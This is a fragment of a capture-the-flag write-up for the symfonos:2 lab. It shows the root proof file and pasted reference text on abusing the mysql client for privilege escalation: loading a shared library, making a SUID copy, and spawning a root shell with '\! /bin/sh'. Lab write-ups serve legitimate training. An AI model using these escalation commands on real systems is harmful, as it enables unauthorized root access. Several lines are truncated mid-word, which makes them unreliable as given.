 root@symfonos2:~# cat proof.txt
cat proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!
root@symfonos2:~#
A MySQL server must accept connections in order for this to work.
The following loads the /path/to/lib.so shared object.
mysql --default-auth ../../../../../path/to/lib
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated pri
may be used to access the file system, escalate or maintain privileged access.
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate
access with elevated privileges working as a SUID backdoor. If it is used to run comman
-like invocations) it only works on systems like Debian (<= Stretch) that allow
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated p
interact with an existing SUID binary skip the first command and run the program using
path.
sudo install -m =xs $(which mysql) .
/mysql -e '\! /bin/sh'